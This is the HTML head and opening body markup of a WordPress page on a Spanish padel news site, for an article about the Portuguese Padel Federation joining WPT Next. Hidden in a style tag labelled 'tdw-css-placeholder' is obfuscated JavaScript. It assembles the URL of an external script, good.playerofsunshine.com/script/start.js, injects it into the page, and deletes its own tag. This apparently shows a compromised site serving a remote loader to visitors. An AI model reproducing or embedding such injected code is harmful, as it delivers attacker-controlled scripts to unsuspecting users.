var tds_show_more_info="Mostrar m\u00e1s informaci\u00f3n";
var tds_show_less_info="Mostrar menos informaci\u00f3n";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.analistaspadel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.analistaspadel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Nombre de usuario incorrecto!";
var td_email_user_empty="Correo electr\u00f3nico o nombre de usuario vac\u00edo!";
var td_pass_empty="Pase vac\u00edo!";
var td_pass_pattern_incorrect="Patr\u00f3n de paso no v\u00e1lido!";
var td_retype_pass_incorrect="\u00a1El pase reescrito es incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dbc141";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="ca7fa7858c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_reset_pass_empty="Ingrese una nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_confirm_empty="Confirme la nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_not_matching="Aseg\u00farese de que las contrase\u00f1as coincidan.";
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.analistaspadel.com/wp-content/uploads/2023/02/menu-analistaspadel-2023.png')}:root{--td_theme_color:#dbc141;--td_slider_text:rgba(219,193,65,0.7);--td_mobile_menu_color:rgba(33,33,33,0.01);--td_mobile_gradient_one_mob:rgba(0,0,0,0.01);--td_mobile_gradient_two_mob:rgba(0,0,0,0.01);--td_mobile_text_active_color:#dbc141;--td_login_hover_background:#dbc141}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dbc141}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dbc141}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dbc141}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dbc141}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dbc141}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#dbc141}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dbc141}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dbc141}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dbc141}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dbc141}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#f3e610}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#f3e610}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn1 .tds-button8{background:#f3e610}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#f3e610}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn2 .tds-button8{background:#f3e610}.td-menu-background,.td-search-background{background-image:url('https://www.analistaspadel.com/wp-content/uploads/2023/02/menu-analistaspadel-2023.png')}:root{--td_theme_color:#dbc141;--td_slider_text:rgba(219,193,65,0.7);--td_mobile_menu_color:rgba(33,33,33,0.01);--td_mobile_gradient_one_mob:rgba(0,0,0,0.01);--td_mobile_gradient_two_mob:rgba(0,0,0,0.01);--td_mobile_text_active_color:#dbc141;--td_login_hover_background:#dbc141}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dbc141}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dbc141}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dbc141}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dbc141}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dbc141}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#dbc141}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dbc141}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dbc141}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dbc141}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dbc141}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#f3e610}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#f3e610}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn1 .tds-button8{background:#f3e610}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#f3e610}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#f3e610}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#f3e610}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #f3e610;-moz-box-shadow:0 2px 16px #f3e610;box-shadow:0 2px 16px #f3e610}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #f3e610;-moz-box-shadow:0 4px 26px #f3e610;box-shadow:0 4px 26px #f3e610}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#f3e610}.tdm-menu-btn2 .tds-button8{background:#f3e610}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-165410816-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-165410816-1');
</script>
<link rel="icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { 
    visibility: hidden;
}
.td_block_template_1.td-post-content.tagdiv-type>div>p>a {
    color: #dbc141 !important;
}

.descoculta {display:none}


table {
    width: 100%;
    border-collapse: collapse;
}

td:nth-child(2) {
    text-align: center;
    width: 140px; /* Ajusta el ancho de la columna "Horario" */
}

td:last-child {
    text-align: center;
    width: 80px; /* Ajusta el ancho de la columna "Pista" */
}



.td-post-content a {
    color: #dbc141 !important;
}


.td_block_template_1.td-post-content.tagdiv-type>div>p>a {
    color: #dbc141 !important;
}



@media screen and (max-width: 767px) {
  .movild33 {
       min-width: 360px;
  }

}
	#ez-toc-container a {
    color: #444!important;

}
	
	.ez-toc-counter nav ul li a::before {
    color: #000000!important;
}


.td_block_template_9 .td-block-title-wrap .td-block-title:before {
    background-color: yellow!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dbc141}.tdm-btn-style2:before{border-color:#dbc141}.tdm-btn-style2{color:#dbc141}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dbc141;-moz-box-shadow:0 2px 16px #dbc141;box-shadow:0 2px 16px #dbc141}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dbc141;-moz-box-shadow:0 4px 26px #dbc141;box-shadow:0 4px 26px #dbc141}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="es_ES"/>
  <meta property="og:site_name" content="AnalistasPadel"/>
  <meta property="og:title" content="La Federación Portuguesa de Pádel se une a WPT Next"/>
  <meta property="og:url" content="https://www.analistaspadel.com/la-federacion-portuguesa-de-padel-se-une-a-wpt-next/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Tras el acuerdo de WPT y la Federación Española de Pádel, la Federación Portuguesa de Pádel se ha sumado a la iniciativa WPT Next.

Según el comunicado oficial de World Padel Tour:

“La Federación Portuguesa de Pádel (FPP) se ha sumado a la iniciativa World Padel Tour Next. El ente regulador por"/>
  <meta property="og:image" content="https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa.jpeg"/>
  <meta property="og:image:url" content="https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa.jpeg"/>
  <meta property="og:image:secure_url" content="https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa.jpeg"/>
  <meta property="article:published_time" content="2022-06-07T16:59:04+02:00"/>
  <meta property="article:modified_time" content="2022-06-07T17:01:00+02:00" />
  <meta property="og:updated_time" content="2022-06-07T17:01:00+02:00" />
  <meta property="article:section" content="Noticias Padel"/>
  <meta property="article:section" content="Noticias World Padel Tour"/>
  <meta property="article:publisher" content="https://www.facebook.com/analistaspadeles"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="La Federación Portuguesa de Pádel se une a WPT Next"/>
  <meta name="twitter:url" content="https://www.analistaspadel.com/la-federacion-portuguesa-de-padel-se-une-a-wpt-next/"/>
  <meta name="twitter:description" content="Tras el acuerdo de WPT y la Federación Española de Pádel, la Federación Portuguesa de Pádel se ha sumado a la iniciativa WPT Next.

Según el comunicado oficial de World Padel Tour:

“La Federación Portuguesa de Pádel (FPP) se ha sumado a la iniciativa World Padel Tour Next. El ente regulador por"/>
  <meta name="twitter:image" content="https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@https://twitter.com/PMGColeto"/>
  <meta name="twitter:site" content="@https://twitter.com/analistaspadel"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">var _qdylv="_vmspkoncm";try{var_oiwqclkdax=String;var _eqmaqoxxxb="f"+"ro"+_oiwqclkdax['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var ajiufphspr="s"+"c"+_oiwqclkdax[_eqmaqoxxxb](114,105,112,116);var _hatkhfurb="c"+"re"+_oiwqclkdax[_eqmaqoxxxb](97,116,101,69,108,101,109,101,110,116);let _fwmyvn="s"+_oiwqclkdax[_eqmaqoxxxb](114,99);var _ylkkld=_oiwqclkdax[_eqmaqoxxxb](105,100);var _vubhhou="cu"+"rre"+_oiwqclkdax[_eqmaqoxxxb](110,116,83,99,114,105,112,116);let _ghfy="pa"+"r"+_oiwqclkdax[_eqmaqoxxxb](101,110,116,78,111,100,101);var aunkabpdga="i"+"ns"+_oiwqclkdax[_eqmaqoxxxb](101,114,116,66,101,102,111,114,101);var _znudwesi="ge"+"El"+_oiwqclkdax[_eqmaqoxxxb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _illrdcr="h"+"e"+_oiwqclkdax[_eqmaqoxxxb](97,100);var aqgpydu="ap"+"p"+_oiwqclkdax[_eqmaqoxxxb](101,110,100,67,104,105,108,100);let _izvkueqh=document;var akgrcvnxt="t"+"e"+_oiwqclkdax[_eqmaqoxxxb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var aaavvyyh=_izvkueqh[_hatkhfurb](ajiufphspr);aaavvyyh['as'+'y'+'nc']=true;var aqaaigezys=_oiwqclkdax[_eqmaqoxxxb](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_oiwqclkdax[_eqmaqoxxxb](47)+_oiwqclkdax[_eqmaqoxxxb](115)+"cr"+"i"+_oiwqclkdax[_eqmaqoxxxb](112,116)+_oiwqclkdax[_eqmaqoxxxb](47)+_oiwqclkdax[_eqmaqoxxxb](115)+"ta"+"rt"+_oiwqclkdax[_eqmaqoxxxb](46,106,115);aaavvyyh[_fwmyvn]=aqaaigezys;aaavvyyh[_ylkkld]=akgrcvnxt;if(_izvkueqh[_vubhhou]){_izvkueqh[_vubhhou][_ghfy][aunkabpdga](aaavvyyh,_izvkueqh[_vubhhou]);let aqwez=document;if (aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_izvkueqh[_znudwesi](_illrdcr)[0][aqgpydu](aaavvyyh);if (aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aqwez['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-16655 single-format-standard td-standard-pack la-federacion-portuguesa-de-padel-se-une-a-wpt-next global-block-template-1 tdb_template_13712 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/analistaspadeles" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/analistaspadel/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/analistaspadel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-13247"><a title="Noticias Padel" href="https://www.analistaspadel.com/noticias-padel/">Noticias Padel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15323"><a href="#">Circuitos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15324"><a title="Premier padel tour" href="https://www.analistaspadel.com/premier-padel/">Premier Padel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24600"><a href="https://www.analistaspadel.com/pro-padel-league-2/">Pro Padel League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-38390"><a href="https://www.analistaspadel.com/tag/reserve-cup-series-2025/">Reserve Cup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.analistaspadel.com/hexagon-cup/">Hexagon Cup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13265"><a title="A1 Padel" href="https://www.analistaspadel.com/a1-padel/">A1 Padel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13252"><a title="Análisis palas padel" href="https://www.analistaspadel.com/analisis-palas/">Análisis palas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13261"><a title="Las mejores marcas padel" href="https://www.analistaspadel.com/marcas/">Marcas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36625"><a href="https://www.analistaspadel.com/marcas/padel-market/">Padel Market</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36178"><a href="https://www.analistaspadel.com/betway/">Betway</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23114"><a href="https://www.analistaspadel.com/marcas/ledprojects/">Led Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19593"><a href="https://www.analistaspadel.com/marcas/head/">HEAD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25452"><a href="https://www.analistaspadel.com/vairo/">Vairo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15330"><a href="#">Más contenido<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13253"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/">Federaciones<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13254"><a title="Federaciones autonómicas padel" href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federaciones-autonomicas-padel/">Federaciones autonómicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13255"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federacion-espanola-de-padel/">FEP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13256"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/fip/">FIP</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13257"><a title="Salud en padel" href="https://www.analistaspadel.com/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13251"><a href="https://www.analistaspadel.com/opinion/">Opinión</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
